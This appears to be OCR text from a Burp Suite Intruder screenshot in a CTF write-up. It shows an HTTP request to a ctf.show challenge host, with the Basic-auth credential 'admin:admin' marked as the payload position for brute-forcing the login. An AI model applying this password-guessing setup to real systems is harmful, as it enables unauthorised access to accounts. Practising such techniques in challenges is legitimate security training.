 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://bae1b848-1fba-4a2b-9a6a-820abc439742.challenge.ctf.show
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: bae1b848-1fba-4a2b-9a6a-820abc439742.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Authorization: Basic §YWRtaW46YWRtaW4=§
12